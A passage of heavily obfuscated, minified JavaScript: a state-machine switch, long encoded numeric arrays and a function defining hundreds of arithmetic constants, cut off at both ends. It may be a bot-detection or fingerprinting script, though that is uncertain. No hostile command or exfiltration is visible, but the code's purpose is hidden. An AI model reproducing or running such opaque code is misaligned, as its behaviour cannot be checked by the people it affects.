VF:{nk=jV+d7+Cw*Hf;NU=jV*wJ+sS*ZA+Wt;SE-=AK;sE=d7+Cw+wJ+jV-np;Nh5=Hf+Cw+k0+Wt+jV;qh5=jV*d7*ZA+Wt*Cw;Tq=Cw-np-w9+rA*jV;vN=jV+sS+ZA*wJ*Wt;}break;case L:{SE+=kx;var fq=zl[dM];m8.JC=hN(VS,[fq]);while(L8(m8.JC.length,Tn))m8.JC+=m8.JC;}break;case l1:{SE=GK;pF5=jV*Wt*wJ+Cw*Hf;H55=Wt+wJ+rA*d7+sS;Md5=wJ*sS*d7*np+Cw;kx5=jV+wJ+rA*d7;hh5=Hf+Cw*Wt-sS*np;dg5=Cw*ZA-w9*Hf;tw=Cw*w9*k0-d7-np;Tx5=Wt*jV+Cw-wJ+k0;}break;case dZ:{cd5=Cw*wJ-sS-Hf;kv=sS+np*d7*jV+Hf;r35=k0*ZA*rA-w9;b9=ZA*Cw-d7*np;g55=ZA+np-d7+w9*rA;SE+=hg;Zs=Wt*w9*Hf*ZA-jV;w35=sS-w9+d7+wJ*Cw;Zd5=sS*jV+np*Cw-wJ;}break;case c5:{Mq=Hf+Cw*d7+w9-np;SE=ZH;BP5=ZA*Cw*k0-sS*wJ;VY5=wJ*rA+np-d7+sS;xY5=Cw*np-w9*wJ+rA;Xs=jV+rA+np+ZA*Cw;}break;case HZ:{UR5=w9*k0*jV*sS+wJ;Eq=jV*Cw+ZA-Wt-rA;SE=xK;Yr=rA*jV+Cw+d7-np;zF5=jV-Hf+sS+Wt*rA;Od5=Cw*wJ-Wt-sS-rA;E15=sS+ZA*Cw-jV-np;B35=k0+d7*w9+np*Cw;}break;case rR:{SE=qx;HQ=rA-wJ-w9+jV*Hf;fB=jV+Hf*np-w9;O2=k0+jV+sS+wJ;FN=Hf*rA-k0+d7;xf=wJ-sS+Hf*rA-d7;tn=k0+Hf+Wt*ZA;}break;case E5:{v15=Cw*np+wJ+sS-rA;jV=Hf+k0+wJ+np-ZA;Et=jV-d7+sS*np+Cw;LD=+[];RB=Wt*w9+np*jV-Hf;wE=wJ+rA*Hf+Wt+np;SE=sZ;}break;case nC:{Ms=sS+w9*Hf+Cw*np;TY5=np*wJ*d7-Hf+w9;cq=wJ*Cw-rA+sS*k0;SE=xF;rC5=Cw*wJ+sS*Wt+ZA;Ws=Wt+Hf*Cw*sS+jV;cg5=k0*w9*d7+Cw*ZA;lx5=d7*Cw-ZA-w9+jV;}break;case AP:{pd5=Cw*ZA+rA-w9+wJ;SE+=sR;xR5=k0+w9*Wt+ZA*Cw;dd5=ZA*jV+Cw*d7;A9=Hf*np*w9;Jd5=sS*w9+jV*rA+np;WH5=sS+wJ+w9*Cw;Qg5=jV*Cw-sS*d7;}break;case Rh:{s35=wJ*rA+d7*w9+Wt;Y15=sS+Wt*Cw+rA;SE=mM;hP5=Wt*Cw+rA-Hf*wJ;SX=np+ZA+jV+Cw*w9;xq=Cw*wJ+rA-w9-k0;CM5=k0*jV*wJ*w9+rA;}break;case OS:{Ih5=rQ+Jw-Tf+q2+ME-Dv;qR5=ZA*w9*jV+Wt+wJ;tG5=Hf+Wt*Cw+wJ+jV;rs=k0*Cw-Hf+rA*w9;SE=EG;CC5=Cw*ZA+d7-Wt*w9;TP5=rA*Hf*sS-w9+ZA;}break;case Ed:{lR5=ZA*Cw*k0+Wt-jV;L15=d7*w9+rA*ZA;SE=B5;Rq=rA*Wt+k0+ZA*jV;UP5=sS*np+rA*ZA*d7;Sq=rA*jV+Wt*sS*np;}break;case x1:{J35=wJ*d7*k0+Cw*w9;S55=wJ*ZA*d7-np+w9;IM5=rA-Wt+ZA+Cw*wJ;SE+=GM;jM5=rA+np*ZA*w9+Wt;Ex5=sS*Hf+ZA*Cw+w9;IY5=d7*Cw+sS+rA+np;zd5=wJ*Cw*k0+d7+rA;l15=d7+wJ+sS+Cw*ZA;}break;case qP:{xI=Cw*ZA-rA-jV;UF5=Cw*Wt-sS*jV;SE+=Ed;md5=rA*ZA*Hf-Wt+k0;CG5=Cw*sS+Hf*np+ZA;sM5=k0+Hf*ZA+Cw+w9;tH5=sS*rA*Wt-jV*Hf;}break;case YH:{MY5=jV*Hf+rA+Cw*sS;Y55=jV+Hf+np*rA*sS;SE=Ag;WF5=Cw*jV+Hf-np*w9;c15=wJ*Cw-rA-jV+w9;}break;case fG:{FC5=Cw+w9*rA-wJ-ZA;SE+=q1;xH5=np*Cw+Wt+ZA+d7;ks=Cw*w9+sS*rA+wJ;jK5=sS*Wt*np+Cw+w9;Uv=jV+wJ*rA-ZA-sS;P55=np*jV+Cw*ZA+k0;}break;case mM:{sd5=ZA+Wt+rA*jV+Cw;Ax5=np+w9*Cw-sS+rA;SE=vG;td5=k0+jV*wJ*Wt-ZA;FK5=wJ+np*Cw+rA+Hf;U55=Cw*Wt-w9+jV*rA;sh5=k0+ZA-jV+Cw*wJ;L35=k0-Hf+Cw*jV;}break;case cH:{SE-=CH;Hd5=Wt+wJ*k0*sS*rA;C15=Hf*np-wJ+Cw*w9;WM5=Wt*Cw-jV*w9-wJ;ZH5=rA*sS*Wt+np-wJ;Uq=k0+jV*Cw-ZA-wJ;}break;case N:{S15=jV*Cw+wJ+d7-rA;SE-=zS;ss=np+Hf+jV*rA;mF5=np*Wt*rA+wJ-jV;n55=ZA*rA+w9*wJ-jV;}break;case SK:{Im=np+sS*d7+jV;Y7=wJ+rA+d7;Ib=k0*sS*wJ*d7;SE+=bg;Gs=sS+d7*wJ+Cw;E55=Cw+w9+rA-ZA;TO=wJ+d7-k0+rA+sS;qj=w9*np+jV*Hf;}break;case rM:{Zx5=np+jV*wJ*Wt*k0;Bv=k0*rA*ZA-w9+d7;Rl=sS+ZA*Cw+Wt-np;CI=Cw*ZA+wJ+w9*Wt;SE+=fx;FY5=d7+Wt+Cw*wJ-ZA;xF5=Hf*w9*np*Wt-sS;hB=Cw-w9+jV+d7;GD=Hf*jV+k0+Cw*wJ;}break;case jP:{SE=cx;YY5=k0+np*ZA*Wt*sS;w55=Wt*rA-np-d7+Hf;Rh5=Wt*sS+rA*w9+Cw;Xh5=jV-sS+Cw*w9-rA;EA=w9*jV*np+Wt+d7;p15=Wt+wJ*ZA*w9+np;}break;case dK:{k15=Cw*np+jV+ZA*sS;dQ=jV*rA-d7+wJ*ZA;SE+=BG;Rx5=Hf+w9*Cw+rA+jV;s55=wJ*sS+rA*Wt;l35=w9-jV-wJ+np*Cw;vd5=Cw*w9+wJ*Hf+np;rI=Cw*ZA-w9*Hf*sS;}break;case w3:{HO=Cw-k0+sS+w9*wJ;d4=np*wJ*Hf*Wt+ZA;FQ=w9*wJ*Wt;hf=Wt*np-Hf+Cw*w9;SE+=qC;PO=rA*ZA-Hf+d7+jV;}break;case xS:{AR5=Cw*w9+rA+ZA*Hf;SM5=sS-Hf+k0+rA*jV;hH5=Wt+sS+k0+Cw*ZA;VF5=w9*Cw-k0+jV+ZA;Xq=sS*d7+rA*wJ-np;SE=zG;bC5=w9*rA+np+sS+jV;}break;case QS:{Wj.push(BN);T0=function(jq){return hN.apply(this,[L,arguments]);};Tr.apply(null,[QS,[c9,Yl]]);Wj.pop();SE=xh;}break;case Id:{k0=+ ! ![];Hf=k0+k0;SE+=bG;sS=k0+Hf;d7=Hf+sS-k0;np=d7*Hf-sS;ZA=Hf*d7-np+k0+sS;w9=sS+d7+k0;}break;case gP:{var q9=zl[dM];SE+=I1;WO(q9[LD]);}break;case WH:{SE+=rG;return [O4,Hf,Q8(tj),nB,Q8(lj),[jV],RV,Q8(kL),BV,Q8(qr),Q8(Hf),O4,HQ,Q8(fB),Q8(Wt),w9,Q8(O2),[jV],Q8(FN),[np],Q8(Hf),[O4],LD,LD,xf,Q8(tn),Q8(vz),[LD],Q8(jV),BV,Q8(Yb),XS,Q8(vz),[RV],Q8(kL),np,Q8(sS),kL,Q8(kL),Q8(nV),HE,qr,w9,Q8(sL),Y6,OL,LD,Hf,Ip,Q8(Ip),w9,[BV],Hf,Q8(Az),LD,Hf,vz,LD,Q8(Hf),O4,Q8(x2),C7,jV,Q8(Hf),Q8(np),np,Q8(kL),jV,Q8(sS),jV,Q8(qr),np,Q8(ZA),RV,Q8(ZA),Q8(Hf),k0,Q8(kL),BV,Hf,CA,Az,Q8(np),Q8(vz),Q8(vS),Q8(ZA),rm,Q8(np),w9,sS,Q8(ZA),Q8(k0),Q8(hI),Q8(Y6),C7,OL,Q8(sS),Q8(FN),qI,k0,Q8(Hf),Q8(wJ),np,Q8(ZA),Q8(x2),nJ,Q8(np),Q8(Sc),fr,sS,Q8(FN),FN,wJ,Q8(qr),fB,Q8(qr),k0,Q8(k0),Q8(xf),NV,fB,Q8(k0),Wt,Q8(kL),w9,np,np,Q8(qI),NV,np,Q8(ZA),BV,[w9],Q8(O4),RV,k0,Q8(qI),Sc,Wt,Q8(k0),Q8(k0),Q8(jV),Q8(np),k0,Q8(FN),Sc,Q8(wJ),Q8(rm),nJ,Q8(fB),Q8(sS),Q8(FN),IV,OE,kL,Q8(qr),np,Q8(IA),Q8(BV),Yl,Q8(BV),RV,Q8(ZA),Q8(Hf),Q8(Ew),cm,w9,jz,kL,Q8(O4),k0,BV,Q8(RV),Q8(Wt),Hf,w9,Hf,np,[sS],cm,Q8(jf),nh5,fB,Hf,LD,Hf,qr,d7,LD,RV,Q8(qr),Az,k0,Q8(jz),jV,kL,Q8(qr),wJ,Q8(QX),QX,Q8(sS),Q8(Hf),sS,d7,Q8(w9),BV,Q8(w9),Q8(np),Az,k0,Q8(kL),BV,Hf,Q8(Xw),wj,Az,Q8(sS),LD,Q8(RV),wJ,Wt,Q8(rA),Df,O4,Q8(wJ),ZA,d7,fB,Q8(k0),Q8(qr),Q8(Hf),kL,lj,Q8(SV),kL,Q8(RV),[BV],Q8(Tn),Tn,LD,Q8(Hf),Q8(wJ),Q8(ZA),kL,Q8(k0),Q8(O4),Q8(fr),d7,Q8(Hf),Q8(vz),Q8(k0),BV,Q8(Hf),Q8(Wt),Q8(rA),Y6,OL,Q8(wJ),kL,Q8(d7),Q8(YO),Gl,Q8(fB),QX,BV,Q8(qr),RV,Q8(BV),Q8(RV),Q8(wJ),kL,w9,Q8(np),Q8(Hf),BV,Q8(NV),Hf,Hf,k0,Q8(kL),Hf,w9,BV,Q8(BV),wJ,Wt,Q8(YO),jz,d7,Q8(d7),qr,Q8(nh5),WA,Wt,Q8(Hf),Q8(w9),O4,Q8(Hf),Q8(wJ),Q8(Wt),Q8(QX),[Wt],Az,[LD],Q8(Xw),kL,Hf,Hf,jV,k0,Q8(Hf),Q8(BV),kL,[sS],np,jV,Q8(sS),Q8(d7),Q8(qr),HE,Q8(QW),kL,fB,Q8(w9),Hf,LD,Hf,ZA,Q8(ZA),RV,Q8(BV),kL,[sS],cm,jV,Q8(sS),Q8(Hf),[Df],Q8(fB),Hf,Q8(Tp),jf,kL,Q8(d7),Az,Q8(Az),RV,Hf,Q8(qr),k0,ZA,Df,Q8(BV),RV,Q8(jV),O4,Q8(BV),wJ,Q8(jV),qr,sS,Q8(np),Wt,Q8(Az),np,Q8(sS),wJ,Q8(jV),Q8(k0),Q8(QX),jz,np,Q8(wJ),Q8(vz),O4,Q8(QW),cm,Wt,Q8(O4),RV,d7,Q8(OE),qr,Q8(k0),Q8(k0),Q8(w9),vz,LD,[O4],IA,jV,Q8(Df),Q8(sL),kL,Q8(d7),Q8(Hf),[w9],Q8(Tn),rA,k0,w9,Q8(Gl),jz,Q8(d7),BV,Hf,Q8(Az),sS,Q8(d7),kL,Q8(Xw),[jV],vz,k0,Q8(kL),fB,sS,Q8(k0),sS,Hf,Q8(Hf),O4,Q8(tn),Y6,fB,Q8(w9),qr,Q8(O4),sS,O4,sS,sS,Q8(ZA),Q8(Hf),qr,LD,Q8(lj),HE,Q8(ZA),RV,Wt,Q8(np),Q8(Hf),tn,LD,Q8(sS),sS,Q8(Yl),FN,kL,Q8(d7),Q8(Hf),[w9],Q8(qr),np,Q8(ZA),Q8(x2),Sc,Q8(RV),d7,O4,Q8(Hf),Q8(Df),Q8(Hf),kL,[sS],Q8(W9),YX,Q8(Wt),OL,Q8(Wt),Q8(FN),YO,LD,Q8(w9),np,Q8(ZA),Q8(FN),cm,lj,BV,Hf,Q8(fB),Q8(SV),[np],Az,Q8(Nn),Q8(Hf),O4,Q8(Xw),BV,ZA,Q8(ZA),w9,Q8(w9),O4,Q8(Hf),ZA,Q8(tj),jz,Q8(d7),sS,k0,RV,Q8(IV),sL,sS,Q8(tj),[Wt],Q8(k0),Q8(Wt),np,Wt,Q8(O4),RV,Q8(NX),cm,Q8(wJ),Q8(qr),Q8(Az),BV,Q8(Wt),BV,Q8(Az),Q8(sS),Q8(Im),np,Q8(sS),cm,Q8(w9),wJ,jV,Q8(Y6),qr,qr,Q8(sL),NX,qr,Q8(wJ),Az,Q8(wJ),Q8(qr),kL,Q8(O4),Q8(k0),k0,Q8(k0),Q8(wJ),Q8(k0),Q8(sS),Q8(Wt),OL,Q8(wJ),Hf,Q8(RV),vz,LD,Q8(d7),Q8(ZA),Df,Q8(sS),w9,Q8(d7),Q8(vz),RV,fB,Q8(sS),Q8(Hf),Q8(vz),[RV],Q8(Y7),jz,kL,Q8(kL),k0,BV,Q8(jV),wJ,np,Q8(NV),Xw,kL,wJ,Q8(jV),k0,RV,Q8(RV),RV];}break;case WP:{return [[RV,d7,Q8(RV),Q8(Wt),Hf,Q8(vz),HE,sS,Q8(ZA),Q8(Wt),RV],[],[],[Q8(qr),Wt,Q8(k0)],[],[TO,lj,wJ,Q8(vz),Q8(vS),qj,np],[C7,Q8(k0),Q8(np),k0,Q8(k0),d7,k0],[],[Q8(BV),Hf,BV],[],[OE,d7,Q8(w9)],[],[],[wJ,np,Q8(d7),sS],[],[Q8(Az),Wt,Q8(Hf)],[Q8(w9),Q8(FN),TO],[qr,Q8(Hf),O4]];}break;}}};function G1P(){Md=TM+dM*EF+ES*EF*EF,mn=dM+ES*EF+EF*EF+EF*EF*EF,P3=VS+ES*EF+E3*EF*EF,r8=TM+E3*EF+EF*EF+EF*EF*EF,c5=ES+E3*EF+TM*EF*EF,VK=ES+C5*EF+WP*EF*EF+EF*EF*EF,R8=dM+WP*EF+WP*EF*EF+EF*EF*EF,Y0=E3+WP*EF+WP*EF*EF+EF*EF*EF,HD=C5+Z3*EF+ES*EF*EF+EF*EF*EF,D5=zP+C5*EF+EF*EF,Xm=g1+WP*EF+ES*EF*EF+EF*EF*EF,Lp=zP+EF+zP*EF*EF+EF*EF*EF,MP=dM+dM*EF+E3*EF*EF,v7=ES+ES*EF+WP*EF*EF+EF*EF*EF,tV=Z3+Z3*EF+TM*EF*EF+EF*EF*EF,Of=VS+E3*EF+TM*EF*EF+EF*EF*EF,US=Z3+TM*EF+E3*EF*EF,SK=WP+C5*EF+ES*EF*EF,w1=ES+dM*EF+TM*EF*EF,vm=E3+EF+TM*EF*EF+EF*EF*EF,Q=dM+dM*EF+WP*EF*EF,Bf=Z3+WP*EF+E3*EF*EF+EF*EF*EF,x5=zP+VS*EF+EF*EF,sP=TM+E3*EF+ES*EF*EF+EF*EF*EF,K5=E3+EF,S8=WP+dM*EF+E3*EF*EF+EF*EF*EF,vP=g1+VS*EF+VS*EF*EF,Wd=zP+zP*EF+E3*EF*EF,jJ=VS+C5*EF+TM*EF*EF+EF*EF*EF,tF=zP+EF+TM*EF*EF,DM=WP+VS*EF+E3*EF*EF+EF*EF*EF,j1=VS+VS*EF+ES*EF*EF+EF*EF*EF,ZR=E3+ES*EF+TM*EF*EF,It=WP+dM*EF+VS*EF*EF+EF*EF*EF,Z8=g1+E3*EF+dM*EF*EF+EF*EF*EF,HM=g1+WP*EF+WP*EF*EF,H=TM+zP*EF+TM*EF*EF+EF*EF*EF,b0=zP+Z3*EF+ES*EF*EF+EF*EF*EF,z8=g1+dM*EF+TM*EF*EF+EF*EF*EF,xg=dM+WP*EF+TM*EF*EF,dL=ES+VS*EF+VS*EF*EF+EF*EF*EF,WV=Z3+EF+ES*EF*EF+EF*EF*EF,fM=C5+dM*EF+TM*EF*EF,V0=E3+zP*EF+VS*EF*EF+EF*EF*EF,Jx=C5+Z3*EF+zP*EF*EF+EF*EF*EF,q1=TM+WP*EF+ES*EF*EF,Xt=C5+dM*EF+E3*EF*EF+EF*EF*EF,KM=E3+C5*EF+EF*EF,V4=zP+C5*EF+TM*EF*EF+EF*EF*EF,Dx=zP+EF+WP*EF*EF,WH=zP+EF,B=WP+EF,Og=g1+ES*EF+E3*EF*EF+E3*EF*EF*EF,K4=WP+ES*EF+E3*EF*EF+EF*EF*EF,wD=C5+E3*EF+E3*EF*EF+EF*EF*EF,w0=zP+ES*EF+dM*EF*EF+EF*EF*EF,Sm=TM+ES*EF+Z3*EF*EF+EF*EF*EF,rM=VS+E3*EF+EF*EF,CD=VS+TM*EF+EF*EF+EF*EF*EF,Qd=g1+VS*EF+ES*EF*EF,nT=E3+dM*EF+WP*EF*EF+EF*EF*EF,ER=VS+C5*EF+zP*EF*EF+EF*EF*EF,jT=TM+dM*EF+E3*EF*EF+EF*EF*EF,z3=Z3+WP*EF+VS*EF*EF,lg=C5+zP*EF+zP*EF*EF,IS=g1+dM*EF+E3*EF*EF+EF*EF*EF,A3=VS+ES*EF,Cp=TM+Z3*EF+WP*EF*EF+EF*EF*EF,l4=Z3+C5*EF+dM*EF*EF+EF*EF*EF,h8=dM+EF+VS*EF*EF+EF*EF*EF,DP=dM+ES*EF+zP*EF*EF,hZ=zP+dM*EF+TM*EF*EF,SC=g1+WP*EF+TM*EF*EF,vK=C5+zP*EF+TM*EF*EF+EF*EF*EF,TG=ES+VS*EF+zP*EF*EF,AS=WP+ES*EF,QP=TM+EF+EF*EF+EF*EF*EF,Vm=g1+C5*EF+ES*EF*EF+EF*EF*EF,Y3=ES+VS*EF+ES*EF*EF,Vt=E3+WP*EF+C5*EF*EF+EF*EF*EF,N0=ES+ES*EF+EF*EF+EF*EF*EF,IT=E3+C5*EF+E3*EF*EF+EF*EF*EF,gd=WP+VS*EF+ES*EF*EF+EF*EF*EF,Ej=ES+dM*EF+TM*EF*EF+EF*EF*EF,SD=Z3+TM*EF+VS*EF*EF+EF*EF*EF,EM=WP+ES*EF+zP*EF*EF,qR=C5+dM*EF+zP*EF*EF,OV=C5+E3*EF+EF*EF+EF*EF*EF,WJ=zP+Z3*EF+TM*EF*EF+EF*EF*EF,jD=E3+ES*EF+ES*EF*EF+EF*EF*EF,lZ=C5+dM*EF+dM*EF*EF+EF*EF*EF,J=zP+ES*EF+E3*EF*EF,vH=WP+Z3*EF+WP*EF*EF,W0=VS+VS*EF+E3*EF*EF+EF*EF*EF,sZ=WP+zP*EF+zP*EF*EF,mt=g1+C5*EF+EF*EF+EF*EF*EF,SR=TM+Z3*EF+ES*EF*EF,FH=WP+Z3*EF+ES*EF*EF,F5=dM+Z3*EF+EF*EF,U7=WP+dM*EF+EF*EF+EF*EF*EF,G7=zP+C5*EF+ES*EF*EF+EF*EF*EF,Kf=WP+zP*EF+VS*EF*EF+EF*EF*EF,Ex=zP+E3*EF+WP*EF*EF,sT=C5+Z3*EF+VS*EF*EF+EF*EF*EF,pS=zP+WP*EF+ES*EF*EF+EF*EF*EF,fg=g1+Z3*EF+WP*EF*EF,OD=VS+C5*EF+ES*EF*EF+EF*EF*EF,YG=E3+TM*EF+EF*EF,bt=C5+Z3*EF+EF*EF+EF*EF*EF,Vr=TM+C5*EF+TM*EF*EF+EF*EF*EF,zg=ES+VS*EF+E3*EF*EF+EF*EF*EF,dn=VS+dM*EF+Z3*EF*EF+EF*EF*EF,V7=g1+WP*EF+TM*EF*EF+EF*EF*EF,Pd=g1+Z3*EF+EF*EF+EF*EF*EF,qO=TM+dM*EF+ES*EF*EF+EF*EF*EF,SQ=g1+EF+EF*EF+EF*EF*EF,rR=VS+WP*EF+WP*EF*EF,BD=dM+E3*EF+dM*EF*EF+EF*EF*EF,t4=dM+EF+E3*EF*EF+EF*EF*EF,jd=zP+ES*EF+EF*EF,hJ=C5+TM*EF+ES*EF*EF+EF*EF*EF,nK=g1+Z3*EF,cF=E3+zP*EF+EF*EF+EF*EF*EF,E7=WP+EF+C5*EF*EF+EF*EF*EF,G3=Z3+E3*EF+dM*EF*EF+EF*EF*EF,VR=Z3+EF,P0=E3+EF+VS*EF*EF+EF*EF*EF,D=TM+C5*EF+dM*EF*EF+EF*EF*EF,df=zP+VS*EF+EF*EF+EF*EF*EF,cG=ES+ES*EF+zP*EF*EF,Od=dM+C5*EF+E3*EF*EF,jO=zP+E3*EF+VS*EF*EF+EF*EF*EF,J8=dM+C5*EF+ES*EF*EF+EF*EF*EF,Pn=WP+Z3*EF+TM*EF*EF+EF*EF*EF,MC=zP+C5*EF,I3=TM+E3*EF+EF*EF,tC=ES+TM*EF+Z3*EF*EF+EF*EF*EF,FL=TM+EF+dM*EF*EF+EF*EF*EF,lt=WP+C5*EF+dM*EF*EF+EF*EF*EF,pG=ES+Z3*EF+EF*EF,dG=WP+WP*EF+TM*EF*EF,BG=E3+EF+TM*EF*EF,gj=Z3+C5*EF+zP*EF*EF+EF*EF*EF,dg=C5+zP*EF+ES*EF*EF,Vd=dM+TM*EF+VS*EF*EF,MT=dM+C5*EF+TM*EF*EF+EF*EF*EF,cr=zP+dM*EF+TM*EF*EF+EF*EF*EF,L1=Z3+Z3*EF,hg=TM+WP*EF+EF*EF,O=C5+VS*EF+VS*EF*EF,bF=g1+dM*EF+E3*EF*EF,zL=ES+Z3*EF+EF*EF+EF*EF*EF,fF=Z3+E3*EF,pK=g1+ES*EF+WP*EF*EF,fR=ES+VS*EF+WP*EF*EF,r1=TM+dM*EF+EF*EF+EF*EF*EF,Bj=C5+VS*EF+EF*EF+EF*EF*EF,rt=VS+Z3*EF+TM*EF*EF+EF*EF*EF,Dg=zP+TM*EF+E3*EF*EF,Ud=zP+EF+ES*EF*EF,Yd=Z3+Z3*EF+TM*EF*EF,QQ=TM+WP*EF+VS*EF*EF+EF*EF*EF,Zj=VS+zP*EF+TM*EF*EF+EF*EF*EF,AH=ES+E3*EF,C4=zP+TM*EF+zP*EF*EF+EF*EF*EF,PF=E3+E3*EF+E3*EF*EF,TK=TM+zP*EF+E3*EF*EF+EF*EF*EF,l7=TM+VS*EF+zP*EF*EF+EF*EF*EF,DC=E3+E3*EF+zP*EF*EF+EF*EF*EF,O5=dM+ES*EF+dM*EF*EF+EF*EF*EF,RF=C5+E3*EF+EF*EF,QK=Z3+dM*EF+ES*EF*EF,F0=E3+TM*EF+E3*EF*EF+EF*EF*EF,A5=E3+dM*EF+EF*EF,fm=VS+WP*EF+TM*EF*EF+EF*EF*EF,J4=dM+zP*EF+EF*EF+EF*EF*EF,NG=dM+TM*EF+VS*EF*EF+EF*EF*EF,I0=g1+ES*EF+C5*EF*EF+EF*EF*EF,Ur=TM+Z3*EF+zP*EF*EF+EF*EF*EF,fD=zP+TM*EF+Z3*EF*EF+EF*EF*EF,sH=ES+Z3*EF+ES*EF*EF+EF*EF*EF,LL=dM+Z3*EF+EF*EF+EF*EF*EF,rg=dM+dM*EF+EF*EF,EH=g1+VS*EF+TM*EF*EF,Jt=C5+TM*EF+EF*EF+EF*EF*EF,Ng=TM+E3*EF+TM*EF*EF+TM*EF*EF*EF+zP*EF*EF*EF*EF,pF=ES+WP*EF+ES*EF*EF,r7=Z3+ES*EF+ES*EF*EF+EF*EF*EF,YQ=g1+VS*EF+E3*EF*EF+EF*EF*EF,tD=TM+zP*EF+Z3*EF*EF+EF*EF*EF,n0=ES+C5*EF+dM*EF*EF+EF*EF*EF,Dr=g1+E3*EF+VS*EF*EF+EF*EF*EF,Pj=WP+TM*EF+E3*EF*EF+EF*EF*EF,Id=Z3+ES*EF,rD=Z3+WP*EF+WP*EF*EF+EF*EF*EF,JO=zP+C5*EF+EF*EF+EF*EF*EF,Np=zP+TM*EF+E3*EF*EF+EF*EF*EF,Bx=VS+ES*EF+ES*EF*EF,xx=dM+E3*EF+ES*EF*EF,kF=ES+ES*EF+WP*EF*EF,Mp=VS+EF+WP*EF*EF+EF*EF*EF,Yf=WP+VS*EF+TM*EF*EF+EF*EF*EF,qx=zP+E3*EF+ES*EF*EF,ct=TM+dM*EF+TM*EF*EF+EF*EF*EF,Bn=VS+WP*EF+WP*EF*EF+EF*EF*EF,L7=E3+TM*EF+WP*EF*EF+EF*EF*EF,gg=E3+Z3*EF+WP*EF*EF+EF*EF*EF,X1=VS+VS*EF+EF*EF+EF*EF*EF,Ir=g1+WP*EF+dM*EF*EF+EF*EF*EF,Yt=VS+TM*EF+dM*EF*EF+EF*EF*EF,Wg=ES+dM*EF+EF*EF+EF*EF*EF,ff=E3+WP*EF+ES*EF*EF+EF*EF*EF,JQ=WP+C5*EF+TM*EF*EF+EF*EF*EF,kR=dM+ES*EF+WP*EF*EF,OS=ES+VS*EF,q=Z3+VS*EF+EF*EF,B8=g1+zP*EF+VS*EF*EF+EF*EF*EF,DO=VS+Z3*EF+zP*EF*EF+EF*EF*EF,Nx=ES+Z3*EF+zP*EF*EF,AR=WP+C5*EF+WP*EF*EF,H3=E3+E3*EF+VS*EF*EF,Wf=dM+VS*EF+Z3*EF*EF+EF*EF*EF,zV=VS+TM*EF+WP*EF*EF+EF*EF*EF,Ot=VS+zP*EF+dM*EF*EF+EF*EF*EF,OT=E3+Z3*EF+E3*EF*EF+EF*EF*EF,AP=dM+EF+WP*EF*EF,X3=Z3+WP*EF+dM*EF*EF+EF*EF*EF,bd=g1+Z3*EF+ES*EF*EF,M7=dM+EF+Z3*EF*EF+EF*EF*EF,ZD=E3+E3*EF+Z3*EF*EF+EF*EF*EF,IJ=Z3+Z3*EF+E3*EF*EF+EF*EF*EF,zR=Z3+TM*EF+VS*EF*EF,lQ=ES+WP*EF+EF*EF+EF*EF*EF,QO=zP+EF+EF*EF+EF*EF*EF,Bg=Z3+E3*EF+EF*EF,wM=C5+TM*EF+TM*EF*EF,V8=Z3+TM*EF+TM*EF*EF+EF*EF*EF,xF=g1+Z3*EF+VS*EF*EF,jg=TM+ES*EF+EF*EF+EF*EF*EF,HJ=ES+WP*EF+E3*EF*EF+EF*EF*EF,rF=E3+ES*EF+ES*EF*EF,z5=WP+dM*EF+ES*EF*EF,RR=ES+Z3*EF+WP*EF*EF,zG=dM+TM*EF+EF*EF,Bt=C5+E3*EF+zP*EF*EF+EF*EF*EF,A7=TM+ES*EF+E3*EF*EF+EF*EF*EF,GR=TM+VS*EF+E3*EF*EF,rf=dM+E3*EF+TM*EF*EF+EF*EF*EF,X5=E3+C5*EF+E3*EF*EF,AZ=zP+E3*EF+E3*EF*EF,sF=VS+zP*EF+ES*EF*EF,Uf=Z3+VS*EF+TM*EF*EF+EF*EF*EF,kn=VS+ES*EF+dM*EF*EF+EF*EF*EF,tf=dM+zP*EF+TM*EF*EF+EF*EF*EF,E5=dM+EF+EF*EF,nL=ES+ES*EF+dM*EF*EF+EF*EF*EF,GV=g1+Z3*EF+dM*EF*EF+EF*EF*EF,QZ=C5+VS*EF+EF*EF,jR=zP+C5*EF+TM*EF*EF,ZV=g1+TM*EF+ES*EF*EF+EF*EF*EF,m1=WP+Z3*EF+EF*EF,R4=dM+E3*EF+EF*EF+EF*EF*EF,Kd=TM+dM*EF+EF*EF,wp=WP+zP*EF+dM*EF*EF+EF*EF*EF,VG=Z3+zP*EF+EF*EF,ZF=C5+TM*EF+E3*EF*EF,Fg=g1+ES*EF+ES*EF*EF+EF*EF*EF,I7=ES+dM*EF+dM*EF*EF+EF*EF*EF,kH=dM+WP*EF,lx=TM+ES*EF+EF*EF,Zh=dM+VS*EF+dM*EF*EF+EF*EF*EF,TV=dM+Z3*EF+dM*EF*EF+EF*EF*EF,PR=dM+EF+ES*EF*EF+EF*EF*EF,wf=g1+zP*EF+EF*EF+EF*EF*EF,VL=g1+ES*EF+E3*EF*EF+EF*EF*EF,RT=g1+ES*EF+TM*EF*EF+EF*EF*EF,QR=WP+VS*EF,lK=Z3+TM*EF+dM*EF*EF+EF*EF*EF,Sj=E3+ES*EF+dM*EF*EF+EF*EF*EF,sJ=WP+dM*EF+zP*EF*EF+EF*EF*EF,F7=VS+WP*EF+dM*EF*EF+EF*EF*EF,xt=ES+TM*EF+ES*EF*EF+EF*EF*EF,mx=VS+EF+EF*EF,BM=WP+Z3*EF,Ar=VS+C5*EF+VS*EF*EF+EF*EF*EF,Ld=zP+Z3*EF+zP*EF*EF,TJ=C5+TM*EF+WP*EF*EF+EF*EF*EF,nZ=Z3+dM*EF+zP*EF*EF,OJ=C5+VS*EF+zP*EF*EF+EF*EF*EF,Tm=C5+zP*EF+ES*EF*EF+EF*EF*EF,f4=Z3+zP*EF+dM*EF*EF+EF*EF*EF,xK=g1+VS*EF+E3*EF*EF,Lm=dM+zP*EF+E3*EF*EF+EF*EF*EF,UP=VS+C5*EF+EF*EF,x3=VS+C5*EF,Cd=ES+ES*EF+E3*EF*EF+EF*EF*EF,Z1=ES+TM*EF+VS*EF*EF,zQ=VS+Z3*EF+E3*EF*EF+EF*EF*EF,A=C5+EF+E3*EF*EF+zP*EF*EF*EF+TM*EF*EF*EF*EF,An=E3+zP*EF+ES*EF*EF+EF*EF*EF,YS=VS+dM*EF+VS*EF*EF,VF=ES+E3*EF+VS*EF*EF,UF=E3+zP*EF,rJ=zP+E3*EF+WP*EF*EF+EF*EF*EF,zd=C5+ES*EF+TM*EF*EF,dK=g1+E3*EF+ES*EF*EF,lr=ES+TM*EF+zP*EF*EF+EF*EF*EF,Mf=g1+zP*EF+E3*EF*EF+EF*EF*EF,vt=WP+ES*EF+WP*EF*EF+EF*EF*EF,pj=g1+EF+dM*EF*EF+EF*EF*EF,DQ=TM+ES*EF+TM